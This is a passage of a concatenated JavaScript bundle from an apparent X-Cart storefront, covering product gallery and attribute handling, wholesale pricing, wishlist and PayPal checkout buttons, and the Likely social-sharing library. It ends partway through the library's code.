.single-progress-mark').remove()};ProductDetailsView.prototype.processVariantImageAsGallery=function(data){var self=this,imageChanged=false,galleries=this.base.find('.product-image-gallery');galleries.each(function(){var $gallery=jQuery(this);if(data&&_.isObject(data)){imageChanged=imageChanged||$gallery.find('li.variant-image a').attr('href')!=data.full.url;if(imageChanged){var li=$gallery.find('li:eq(0)').clone(true);$gallery.find('li.variant-image').remove();var elm=li.find('a img');elm.attr('width',data.gallery.w).attr('height',data.gallery.h).attr('src',data.gallery.url).attr('srcset',data.gallery.srcset).attr('alt',data.gallery.alt).css({width:data.gallery.w+'px',height:data.gallery.h+'px'});elm=li.find('img.middle');elm.attr('width',data.main.w).attr('height',data.main.h).attr('src',data.main.url).attr('srcset',data.main.srcset).attr('alt',data.main.alt).css({width:data.main.w+'px',height:data.main.h+'px'});li.find('a').attr('href',data.full.url).attr('rev','width: '+data.full.w+', height: '+data.full.h);li.addClass('variant-image');$gallery.find('li:eq(0)').before(li);var margin=(li.height()-li.find('a img').height())/2;li.find('a img').css({'margin-top':Math.ceil(margin)+'px','margin-bottom':Math.floor(margin)+'px'})}}else if($gallery.find('li.variant-image').length>0){imageChanged=true;$gallery.find('li.variant-image').remove()}});if(imageChanged){self.initializeGallery();self.hideLightbox();self.applyToGalleries(function(gallery){if(gallery.get(0))$(gallery.get(0)).find('a').click()})}};ProductDetailsView.prototype.processVariantImageAsImage=function(data){if(!this.fakeLoupeLink){this.fakeLoupeLink=this.base.find('.default-image');this.fakeLoupeLink.colorbox(this.getColorboxOptions());this.base.find('.loupe').unbind('click').click(_.bind(function(event){this.fakeLoupeLink.click()},this))};if(data&&_.isObject(data)){var elm=this.base.find('img.product-thumbnail');elm.attr('width',data.main.w).attr('height',data.main.h).attr('src',data.main.url).attr('srcset',data.main.srcset).attr('alt',data.main.alt).css({width:data.main.w+'px',height:data.main.h+'px'});this.fakeLoupeLink.attr('href',data.full.url);this.base.find('.loupe').show();this.base.find('a.cloud-zoom').attr('href',data.full.url);this.base.find('.cloud-zoom').trigger('cloud-zoom')}else this.applyDefaultImage()};ProductDetailsView.prototype.applyDefaultImage=function(){if(this.base.find('.product-image-gallery li').length>0){var a=this.base.find('.product-image-gallery li a'),img=this.base.find('.product-image-gallery li img.middle'),elm=this.base.find('img.product-thumbnail');elm.attr('src',img.attr('src')).attr('srcset',img.attr('srcset')||null).attr('width',img.attr('width')).attr('height',img.attr('height')).css({width:img.attr('width')+'px',height:img.attr('height')+'px'});this.fakeLoupeLink.attr('href',a.attr('href'));this.base.find('.loupe').show();this.base.find('a.cloud-zoom').attr('href',a.attr('href'));this.base.find('.cloud-zoom').trigger('cloud-zoom')}else{var img=this.base.find('.default-image img'),elm=this.base.find('img.product-thumbnail');elm.attr('src',img.attr('src')).attr('srcset',img.attr('srcset')||null).attr('width',img.attr('width')).attr('height',img.attr('height')).css({width:img.attr('width')+'px',height:img.attr('height')+'px'});this.base.find('a.cloud-zoom').attr('href',img.attr('src'));this.base.find('.loupe').hide();var zoom=this.base.find('a.cloud-zoom').data('zoom');if(zoom)zoom.destroy();this.base.find('a.cloud-zoom').unbind('click').click(function(){return false})}};
/* AUTOGENERATED: number_of_questions.js */
jQuery(document).ready(function(){core.microhandlers.add('navigateToQuestionsTab','.number-of-product-questions a',function(){var $tabLink=jQuery('.tabs li a[data-id="product-details-tab-questions"]'),initialURL=document.location.toString().split('#')[0],$link=jQuery(this);$link.attr('href',initialURL+$link.attr('href'));$link.click(function(event){$tabLink.click()})})});;
/* AUTOGENERATED: rating.js */
CommonForm.elementControllers.push({pattern:'.button-average-rating',handler:function(){jQuery(this).click(function(){jQuery('.product-average-rating-container').toggle()})}});CommonForm.elementControllers.push({pattern:'div.vote-bar',handler:function(){var $tooltip=jQuery(this).closest('div').parent().children('.rating-tooltip'),$div=jQuery(this).closest('div'),timeout;$div.hover(function(){timeout=setTimeout(function(){$tooltip.show(100)},250)},function(){clearTimeout(timeout);$tooltip.hide(100)})}});;
/* AUTOGENERATED: wholesale_product_page.js */
function getWholesaleParams(product){var base=jQuery('.product-info-'+product.product_id);return{quantity:jQuery(".product-qty input[type='number']",base).val()}}
function getWholesaleTriggers(){return".product-qty input[type='text']"}
function getWholesaleShadowWidgets(){return'.widget-fingerprint-product-price'}
function bindWholesaleTriggers(){var handler=function(productId,qty){core.trigger('update-product-page',productId)},timer,forms=jQuery(".product-qty.wholesale-price-defined input[type='number']").closest('form');if(forms)forms.each(function(id,obj){var productId=jQuery('input[name="product_id"]',obj).val();before_handler(obj,timer,handler,productId)})}
function before_handler(obj,timer,handler,productId){jQuery(".product-qty.wholesale-price-defined input[type='number']",obj).one('input',function(event){clearTimeout(timer);timer=setTimeout(function(){var ctrl=event.currentTarget.commonController;if(ctrl.isChanged()&&ctrl.validate(true)){ctrl.saveValue();handler(productId)}else before_handler(obj,timer,handler,productId)},2e3)})};core.registerWidgetsParamsGetter('update-product-page',getWholesaleParams);core.registerWidgetsTriggers('update-product-page',getWholesaleTriggers);core.registerTriggersBind('update-product-page',bindWholesaleTriggers);core.registerShadowWidgets('update-product-page',getWholesaleShadowWidgets);core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-product-wholesale-prices'});core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-wholesale-quantity'});;
/* AUTOGENERATED: script.js */
/* vim: set ts=2 sw=2 sts=2 et: */

/**
 * Product attributes functions
 *
 * Copyright (c) 2011-present Qualiteam software Ltd. All rights reserved.
 * See https://www.x-cart.com/license-agreement.html for license details.
 */

// Get product attribute element by name
function product_attribute(name_of_attribute)
{
  var e = jQuery('form[name="add_to_cart"] :input').filter(
    function() {
      return this.name && this.name.search(name_of_attribute) != -1;
    }
  );

  return e.get(0);
}

var textAttrCache = [];

function getAttributeValuesParams(product)
{
  var activeAttributeValues = '';
  var base = '.product-info-' + product.product_id;

  jQuery("ul.attribute-values input[type=checkbox]", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_';
    activeAttributeValues += jQuery(elem).is(":checked") ?  jQuery(elem).val() : jQuery(elem).data('unchecked');
    activeAttributeValues += ',';
  });

  jQuery("ul.attribute-values select", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_' + jQuery(elem).val() + ',';
  });

  jQuery("ul.attribute-values textarea", jQuery(base).last()).each(function(index, elem) {
    textAttrCache[jQuery(elem).data('attribute-id')] = jQuery(elem).val();
  });

  jQuery("ul.attribute-values input.blocks-input", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_' + jQuery(elem).val() + ',';
  });

  return {
    attribute_values: activeAttributeValues
  };
}

/**
 * Product attributes triggers are inputs and selectors
 * of the attribute-values block
 *
 * @returns {String}
 */
function getAttributeValuesTriggers()
{
  return 'ul.attribute-values input, ul.attribute-values select';
}

function getAttributeValuesShadowWidgets()
{
  return '.widget-fingerprint-product-price';
}

function bindAttributeValuesTriggers()
{
  var handler = function (productId) {
    core.trigger('update-product-page', productId);
  };

  var obj = jQuery("ul.attribute-values").closest('.product-details-info').find('form.product-details');
  if (obj.length > 0) {
    var productId = jQuery('input[name="product_id"]', obj).val();

    jQuery("ul.attribute-values input[type='checkbox']").unbind('change').bind('change', function (e) {handler(productId)});
    jQuery("ul.attribute-values input.blocks-input").unbind('change').bind('change', function (e) {handler(productId)});
    jQuery("ul.attribute-values select").unbind('change').bind('change', function (e) {handler(productId)});

    jQuery("ul.attribute-values textarea").each(function(index, elem) {
      if (textAttrCache[jQuery(elem).data('attribute-id')]) {
        jQuery(elem).val(textAttrCache[jQuery(elem).data('attribute-id')]);
      };
    });
  }
}

function BlocksSelector()
{
  jQuery('.product-details-info').on(
    'click',
    '.block-value:not(.selected)',
    function () {
      var $blockValue = jQuery(this);
      var blockValueId = $blockValue.data('value');
      var blockValueName = $blockValue.find('.block-value-name').html();
      var blockValueModifiers = $blockValue.data('modifiers');
      var blocksName = $blockValue.data('name');

      var $blocksSelector = $blockValue.closest('.blocks-selector');
      var $blocksTitle = $blocksSelector.find('.blocks-title');
      var $blocksInput = $blocksSelector.find('.blocks-input');

      $blocksTitle.removeClass('not-selected');
      $blocksInput.val(blockValueId).change();
      $blocksTitle.find('.attr-value-name').html(blockValueName);
      $blocksTitle.find('.attr-value-modifiers').html(blockValueModifiers);

      unselectAllBlocks(blocksName);
      $blockValue.addClass('selected');
    }
  );

  var timeout;
  var $tooltip;

  jQuery('.product-details-info').on({
    mouseenter: function () {
      $tooltip = jQuery(this).find('.unavailable-tooltip');
      timeout = setTimeout(function () {
        $tooltip.show(100);
      }, 250);
    },
    mouseleave: function () {
      clearTimeout(timeout);
      if ($tooltip !== undefined) {
        $tooltip.hide(100);
      }
    }
  }, '.block-value.unavailable');
}

function unselectAllBlocks(blocksName) {
  jQuery(`.block-value[data-name="${blocksName}"]`).removeClass('selected');
}

core.autoload(BlocksSelector);
core.bind('block.product.details.postprocess', BlocksSelector);
core.registerWidgetsParamsGetter('update-product-page', getAttributeValuesParams);
core.registerWidgetsTriggers('update-product-page', getAttributeValuesTriggers);
core.registerTriggersBind('update-product-page', bindAttributeValuesTriggers);
core.registerShadowWidgets('update-product-page', getAttributeValuesShadowWidgets);
core.registerShadowWidgets('update-product-page', function() {
  return '.widget-fingerprint-common-attributes';
});;
/* AUTOGENERATED: controller.js */
function ProductQuantityBoxView(base){this.base=jQuery(base);if(this.base&&this.base.length&&this.base.find('input.quantity').length>0){this.block=this.base.find('input.quantity');var form=this.block.get(0).form;form.commonController.switchControlReadiness(true);form.commonController.bind('local.ready',_.bind(this.handleFormReady,this)).bind('local.unready',_.bind(this.handleFormUnready,this));this.block.on('input',_.bind(this.handleQuantityChange,this));this.isCartPage=jQuery('div#cart').length>0;if(!this.isCartPage){this.actionButton=jQuery(this.base).parents('div.product-buttons').find('button.add2cart, button.buy-more')}else this.actionButton=jQuery('ul.totals li.button button')};Base.apply(this,arguments);this.initialize()};extend(ProductQuantityBoxView,Base);ProductQuantityBoxView.prototype.base=null;ProductQuantityBoxView.prototype.block=null;ProductQuantityBoxView.prototype.isCartPage=false;ProductQuantityBoxView.prototype.initialize=function(){};ProductQuantityBoxView.prototype.handleQuantityChange=function(event){jQuery(event.currentTarget).change()};ProductQuantityBoxView.prototype.handleFormReady=function(event){this.actionButton.removeAttr('disabled').removeClass('disabled add2cart-disabled')};ProductQuantityBoxView.prototype.handleFormUnready=function(event){this.actionButton.prop('disabled','disabled').addClass('disabled add2cart-disabled')};ProductQuantityBoxView.prototype.getEventNamespace=function(){return'product.details.quantityBox'};core.registerTriggersBind('update-product-page',function(){var container=jQuery('span.quantity-box-container');new ProductQuantityBoxView(container);if(container.parents('form').get(0)&&container.parents('form').get(0).commonController)container.parents('form').get(0).commonController.bindElements()});core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-product-quantity, .widget-fingerprint-product-add-button'});;
/* AUTOGENERATED: controller.js */
core.bind('add-to-wishlist-init',function(){jQuery('button.add-to-wishlist').each(function(){var $this=jQuery(this),flag=true;$this.click(function(){if(flag===false)return;var pid=$this.data('productid');if($this.hasClass('must-be-logged-in')){jQuery('a.log-in:first').click()}else{flag=false;core.post(URLHandler.buildURL({target:'wishlist',action:'add_to_wishlist',product_id:pid}),function(){flag=true});core.bind('updateWishlistButtonText',function(event,data){var text=data.text;$this=$('button.add-to-wishlist:not(.already-in-wishlist)');$this.find('.wishlist-link-label').html(text);$this.find('i').removeClass('fa-heart-o fa-heart').addClass('fa-heart');$this.addClass('added-to-wishlist')})}})})});core.microhandlers.add('AddToWishlistInit','button.add-to-wishlist',function(){core.trigger('add-to-wishlist-init')});;
/* AUTOGENERATED: button.js */
define('pcp_button_processors',function(){var processors=[];processors.push(function(options){options.createOrder=function(data,actions){var requestData={};requestData.data=data;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;return new Promise(function(resolve,reject){return core.post({target:'paypal_commerce_platform',action:'create_order'},function(XMLHttpRequest,textStatus,data,valid){data=jQuery.parseJSON(data);if(data){if(data.result&&data.result.id){resolve(data.result.id)}else reject(data)}else reject({message:'Unexpected error'})},requestData)})};options.onApprove=function(data){var requestData={};requestData.data=data;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;assignWaitOverlay($('#page-wrapper'));return core.post({target:'paypal_commerce_platform',action:'on_approve'},null,requestData)};options.onCancel=function(){};options.onError=function(data){core.trigger('message',{type:'error',message:data.message||core.t('Unexpected error')})}});return processors});define('pcp_button',['paypal_sdk','pcp_button_processors','js/jquery','js/underscore','pcp_mmenu_loaded'],function(paypal,processors,$,_){var PCPButton=function(selector,processors){this.selector=selector;this.$element=$(selector);this.processors=processors;this.renderButton(this.getPaypalButton())};PCPButton.prototype.selector=null;PCPButton.prototype.$element=null;PCPButton.prototype.processors=[];PCPButton.generateId=function(){return'paypal_'+Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15)};PCPButton.prototype.renderButton=function(button){if($(this.selector).length)button.render(this.selector)};PCPButton.prototype.getButtonStyle=function(){return core.getCommentedData(this.$element)};PCPButton.prototype.getButtonOptions=function(){var options={style:this.getButtonStyle(this.$element)},self=this;this.processors.forEach(function(callback){_.bind(callback,self)(options)});return options};PCPButton.prototype.getPaypalButton=function(){return paypal.Buttons(this.getButtonOptions())};window.pcp=PCPButton;PCPButton.init=function(){$('.pcp-button-container').each(function(){if($(this).data('paypal-rendered'))return;$(this).data('paypal-rendered',true);$(this).attr('data-paypal-rendered',true);var id=PCPButton.generateId();$(this).attr('id',id);new PCPButton('#'+id,processors)})};core.microhandlers.add('PaypalButton','.pcp-button-container',function(){PCPButton.init()});core.bind('checkout.common.state.ready',function(){PCPButton.init()})});;
/* AUTOGENERATED: cart.js */
define('paypal_ec_checkout_cart_button_processor',['paypal_ec_button_processors'],function(Processors){Processors.push(function(element,state){if(!state.funding)state.funding={};if(element.is('.pp-funding-credit')){state.funding.allowed=[paypal.FUNDING.CREDIT];state.funding.disallowed=[];state.tagline=true}else{state.funding.allowed=[];state.funding.disallowed=[paypal.FUNDING.CREDIT]};state.funding.disallowed.push(paypal.FUNDING.CARD)})});;
/* AUTOGENERATED: product.js */
define('pcp_button_processors_product',['pcp_button_processors'],function(processors){var createOrderData=null,resolver=null,rejector=null;define(['ProductDetails'],function(){decorate('ProductDetailsView','postprocessAdd2Cart',function(event,data){if(createOrderData===null){arguments.callee.previousMethod.apply(this,arguments)}else core.trigger('pcpProductAdded')});core.bind('pcpProductAdded',function(){var requestData={};requestData.data=createOrderData;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;return core.post({target:'paypal_commerce_platform',action:'create_order'},function(XMLHttpRequest,textStatus,data,valid){data=jQuery.parseJSON(data);createOrderData=null;if(data){if(data.result&&data.result.id){resolver(data.result.id)}else{core.trigger('message',{type:'error',message:data.message||core.t('Unexpected error')});rejector(data.name)}}else{core.trigger('message',{type:'error',message:core.t('Unexpected error')});rejector('Unexpected error')}},requestData)})});processors.push(function(options){if(this.$element.is('.pcp-product-page')){var $element=this.$element;options.createOrder=function(data,actions){createOrderData=data;var form=$element.closest('form').get(0);if(form)return new Promise(function(resolve,reject){resolver=resolve;rejector=reject;form.commonController.backgroundSubmit=true;$(form).submit()});return false}}})});;
/* AUTOGENERATED: facebook_like.js */
jQuery().ready(function(){if('undefined'!=typeof(window.FB))FB.XFBML.parse()});;
/* AUTOGENERATED: likely.min.js */
/*!
 * Likely 2.3.0 by Ilya Birman (ilyabirman.net)
 * Rewritten sans jQuery by Evgeny Steblinsky (volter9.github.io)
 * Supported by Ivan Akulov (iamakulov.com), Viktor Karpov (vitkarpov.com), and contributors
 * Inspired by Social Likes by Artem Sapegin (sapegin.me)
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.likely=e():t.likely=e()}(this,function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=20)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"each",function(){return o}),n.d(e,"toArray",function(){return u}),n.d(e,"merge",function(){return c}),n.d(e,"extend",function(){return a}),n.d(e,"getDataset",function(){return s}),n.d(e,"bools",function(){return l}),n.d(e,"template",function(){return p}),n.d(e,"makeUrl",function(){return h}),n.d(e,"query",function(){return f}),n.d(e,"set",function(){return v}),n.d(e,"getDefaultUrl",function(){return d}),n.d(e,"isBrowserEnv",function(){return m});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i={yes:!0,no:!1},o=function(t,e){for(var n in t)t.hasOwnProperty(n)&&e(t[n],n)},u=function(t){return Array.prototype.slice.call(t)},c=function(){for(var t={},e=Array.prototype.slice.call(arguments),n=0;n<e.length;n++){var r=e[n];if(r)for(var i in r)r.hasOwnProperty(i)&&(t[i]=r[i])}return t},a=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},s=function(t){if("object"===r(t.dataset))return t.dataset;var e=void 0,n={},i=t.attributes,o=void 0,u=void 0,c=function(t){return t.charAt(1).toUpperCase()};for(e=i.length-1;e>=0;e--)o=i[e],o&&o.name&&/^data-\w[\w\-]*$/.test(o.name)&&(u=o.name.substr(5).replace(/-./g,c),n[u]=o.value);return n},l=function(t){var e={},n=s(t);for(var r in n)if(n.hasOwnProperty(r)){var o=n[r];e[r]=i[o]||o}return e},p=function(t,e){return t?t.replace(/\{([^\}]+)\}/g,function(t,n){return n in e?e[n]:t}):""},h=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(e[n]=encodeURIComponent(e[n]));return p(t,e)},f=function t(e){var n=encodeURIComponent,t=[];for(var i in e)"object"!==r(e[i])&&t.push(n(i)+"="+n(e[i]));return t.join("&")},v=function(t,e,n){var r=e.split("."),i=null;r.forEach(function(e,n){"undefined"==typeof t[e]&&(t[e]={}),n!==r.length-1&&(t=t[e]),i=e}),t[i]=n},d=function(){var t=document.querySelector('link[rel="canonical"]');return t?t.href:window.location.href.replace(window.location.hash,"")},m="undefined"!=typeof window&&"undefined"!=typeof document&&document.createElement},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(0);n.d(e,"global",function(){return o}),n.d(e,"wrapSVG",function(){return a}),n.d(e,"createNode",function(){return s}),n.d(e,"getScript",function(){return l}),n.d(e,"getJSON",function(){return p}),n.d(e,"find",function(){return h}),n.d(e,"findAll",function(){return f}),n.d(e,"openPopup",function(){return v}),n.d(e,"createTempLink",function(){return d});var i={},o=r.isBrowserEnv?window:i,u=r.isBrowserEnv?document.createElement("div"):{},c=0;o.__likelyCallbacks={};var a=function(t){return'<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M'+t+'z"/></svg>'},s=function(t){return u.innerHTML=t,u.children[0]},l=function(t){var e=document.createElement("script"),n=document.head;e.type="text/javascript",e.src=t,n.appendChild(e),n.removeChild(e)},p=function(t,e){var n=encodeURIComponent("random_fun_"+ ++c),r=t.replace(/callback=(\?)/,"callback=__likelyCallbacks."+n);o.__likelyCallbacks[n]=e,l(r)},h=function(t,e){return(e||document).querySelector(t)},f=function(t,e){return Array.prototype.slice.call((e||document).querySelectorAll(t))},v=function(t,e,n,r){var i=Math.round(screen.width/2-n/2),o=0;screen.height>r&&(o=Math.round(screen.height/3-r/2));var u="left="+i+",top="+o+",width="+n+",height="+r+",personalbar=0,toolbar=0,scrollbars=1,resizable=1",c=window.open(t,e,u);return c?(c.focus(),c):(location.href=t,null)},d=function(t){var e=document.createElement("a");e.href=t,e.style="display: none",document.body.appendChild(e),setTimeout(function(){e.click(),document.body.removeChild(e)})}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={name:"likely",prefix:"likely__"}},function(t,e,n){"use strict";var r=n(9),i=n(0),o=n(10),u=n(11),c=n(12),a=n(13),s=n(14),l=n(15),p=n(16),h=n(17),f=n(18),v={facebook:o.a,gplus:u.a,linkedin:c.a,odnoklassniki:a.a,pinterest:s.a,telegram:l.a,twitter:p.a,vkontakte:h.a,whatsapp:f.a};n.i(i.each)(v,function(t,e){n.i(r.a)(t),t.name=e}),e.a=v},function(t,e,n){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=n(0),u=o.bools,c=o.getDefaultUrl,a=o.merge,s=n(19).default,l=n(2).default,p=n(1),h=p.findAll,f=n(8).default,v=function(t,e){var n=e||{},r={counters:!0,timeout:1e3,zeroes:!1,title:document.title,wait:500,url:c()},i=t[l.name],o=a({},r,n,u(t));return i?i.update(o):t[l.name]=new s(t,o),i},d=function(){function t(){return r(this,t),console.warn("likely function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}return i(t,null,[{key:"initate",value:function(){return console.warn("likely.initate function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}},{key:"initiate",value:function(t,e){function n(){r.forEach(function(t){v(t,i)})}var r=void 0,i=void 0;Array.isArray(t)?(r=t,i=e):t instanceof Node?(r=[t],i=e):(r=h("."+l.name),i=t),n(),f.onUrlChange(n)}}]),t}();t.exports=d},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n(1),o=n(0),u=n(2),c=n(7),a=n(3),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l='<span class="{className}">{content}</span>',p=function(){function t(e,i,u){r(this,t),this.widget=e,this.likely=i,this.options=n.i(o.merge)(u),this.init()}return s(t,[{key:"init",value:function(){this.detectService(),this.detectParams(),this.service&&(this.initHtml(),setTimeout(this.initCounter.bind(this),0))}},{key:"update",value:function(t){var e="."+u.default.prefix+"counter",r=n.i(i.findAll)(e,this.widget);n.i(o.extend)(this.options,n.i(o.merge)({forceUpdate:!1},t)),r.forEach(function(t){t.parentNode.removeChild(t)}),this.initCounter()}},{key:"detectService",value:function(){var t=this.widget,e=n.i(o.getDataset)(t).service;e||(e=Object.keys(a.a).filter(function(e){return t.classList.contains(e)})[0]),e&&(this.service=e,n.i(o.extend)(this.options,a.a[e]))}},{key:"detectParams",value:function(){var t=this.options,e=n.i(o.getDataset)(this.widget);if(e.counter){var r=parseInt(e.counter,10);isNaN(r)?t.counterUrl=e.counter:t.counterNumber=r}t.title=e.title||t.title,t.url=e.url||t.url}},{key:"initHtml",value:function(){var t=this.options,e=this.widget,r=e.innerHTML;e.addEventListener("click",this.click.bind(this)),e.classList.remove(this.service),e.className+=" "+this.className("widget");var u=n.i(o.template)(l,{className:this.className("button"),content:r}),c=n.i(o.template)(l,{className:this.className("icon"),content:n.i(i.wrapSVG)(t.svgIconPath)});e.innerHTML=c+u}},{key:"initCounter",value:function(){var t=this.options;t.counters&&t.counterNumber?this.updateCounter(t.counterNumber):t.counterUrl&&n.i(c.a)(this.service,t.url,t)(this.updateCounter.bind(this))}},{key:"className",value:function(t){var e=u.default.prefix+t;return e+" "+e+"_"+this.service}},{key:"updateCounter",value:function(t){var e=parseInt(t,10)||0,r=n.i(i.find)("."+u.default.name+"__counter",this.widget);r&&r.parentNode.removeChild(r);var c={className:this.className("counter"),content:e};e||this.options.zeroes||(c.className+=" "+u.default.prefix+"counter_empty",c.content=""),this.widget.appendChild(n.i(i.createNode)(n.i(o.template)(l,c))),this.likely.updateCounter(this.service,e)}},{key:"click",value:function(){var t=this.options;if(t.click.call(this)){var e=n.i(o.makeUrl)(t.popupUrl,{url:t.url,title:t.title});if(t.openPopup===!1)return n.i(i.createTempLink)(this.addAdditionalParamsToUrl(e)),!1;n.i(i.openPopup)(this.addAdditionalParamsToUrl(e),u.default.prefix+this.service,t.popupWidth,t.popupHeight)}return!1}},{key:"addAdditionalParamsToUrl",value:function(t){var e=n.i(o.query)(n.i(o.merge)(this.widget.dataset,this.options.data)),r=t.indexOf("?")===-1?"?":"&";return""===e?t:t+r+e}}]),t}();e.a=p},function(t,e,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.a=function(t){var e=[];return function(n){var i="undefined"==typeof n?"undefined":r(n);return"undefined"===i?t:void("function"===i?e.push(n):(t=n,e.forEach(function(t){t(n)})))}}},function(t,e,n){"use strict";var r=n(6),i=n(0),o=n(3),u={};e.a=function(t,e,c){u[t]||(u[t]={});var a=u[t],s=a[e];if(!c.forceUpdate&&s)return s;s=n.i(r.a)();var l=n.i(i.makeUrl)(c.counterUrl,{url:e});return o.a[t].counter(l,s,e),a[e]=s,s}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=[],i=function(){r.forEach(function(t){t()})},o=function(){var t=window.history.pushState;window.history.pushState=function(){return setTimeout(i,0),t.apply(window.history,arguments)};var e=window.history.replaceState;window.history.replaceState=function(){return setTimeout(i,0),e.apply(window.history,arguments)},window.addEventListener("popstate",i)},u=!1,c={onUrlChange:function(t){u||(o(),u=!0),r.push(t)}};e.default=c},function(t,e,n){"use strict";var r=n(1),i=function(t,e){var i=this;n.i(r.getJSON)(t,function(t){try{var n="function"==typeof i.convertNumber?i.convertNumber(t):t;e(n)}catch(t){}})};e.a=function(t){t.counter=r.global.__likelyCounterMock||t.counter||i,t.click=t.click||function(){return!0}}},function(t,e,n){"use strict";e.a={counterUrl:"https://graph.facebook.com/?id={url}&callback=?",convertNumber:function(t){return t.share.share_count},popupUrl:"https://www.facebook.com/sharer/sharer.php?u={url}",popupWidth:600,popupHeight:500,svgIconPath:"15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0"}},function(t,e,n){"use strict";e.a={counterUrl:"https://clients6.google.com/rpc",counter:function(t,e,n){var r=new XMLHttpRequest;r.open("POST",t),r.setRequestHeader("Content-Type","application/json"),r.addEventListener("load",function(){var t=JSON.parse(r.responseText)[0].result.metadata.globalCounts.count;e(t)}),r.send(JSON.stringify([{method:"pos.plusones.get",id:"p",params:{nolog:!0,id:n,source:"widget",userId:"@viewer",groupId:"@self"},jsonrpc:"2.0",key:"p",apiVersion:"v1"}]))},popupUrl:"https://plus.google.com/share?url={url}",popupWidth:700,popupHeight:500,svgIconPath:"8,6.5v3h4.291c-0.526,2.01-2.093,3.476-4.315,3.476C5.228,12.976,3,10.748,3,8c0-2.748,2.228-4.976,4.976-4.976c1.442,0,2.606,0.623,3.397,1.603L13.52,2.48C12.192,0.955,10.276,0,8,0C3.582,0,0,3.582,0,8s3.582,8,8,8s7.5-3.582,7.5-8V6.5H8"}},function(t,e,n){"use strict";e.a={counterUrl:"https://www.linkedin.com/countserv/count/share?url={url}&format=jsonp&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}",popupWidth:600,popupHeight:500,svgIconPath:"2.4,6h2.4v7.6H2.4V6z M3.6,2.2c0.8,0,1.4,0.6,1.4,1.4C4.9,4.3,4.3,5,3.6,5C2.8,5,2.2,4.3,2.2,3.6C2.2,2.8,2.8,2.2,3.6,2.2C3.6,2.2,3.6,2.2,3.6,2.2 M6.2,6h2.3v1h0C9,6.2,9.9,5.8,10.8,5.8c2.4,0,2.8,1.6,2.8,3.6v4.2h-2.4V9.9c0-0.9,0-2-1.2-2c-1.2,0-1.4,1-1.4,2v3.8H6.2V6z M13,0H3C1,0,0,1,0,3v10c0,2,1,3,3,3h10c2,0,3-1,3-3V3C16,1,15,0,13,0z"}},function(t,e,n){"use strict";var r=n(1),i=n(0),o={counterUrl:"https://connect.ok.ru/dk?st.cmd=extLike&ref={url}&uid={index}",counter:function(t,e){this.promises.push(e),n.i(r.getScript)(n.i(i.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl={url}",popupWidth:640,popupHeight:400,svgIconPath:"8 6.107c.888 0 1.607-.72 1.607-1.607 0-.888-.72-1.607-1.607-1.607s-1.607.72-1.607 1.607c0 .888.72 1.607 1.607 1.607zM13 0H3C1 0 0 1 0 3v10c0 2 1 3 3 3h10c2 0 3-1 3-3V3c0-2-1-3-3-3zM8 .75c2.07 0 3.75 1.68 3.75 3.75 0 2.07-1.68 3.75-3.75 3.75S4.25 6.57 4.25 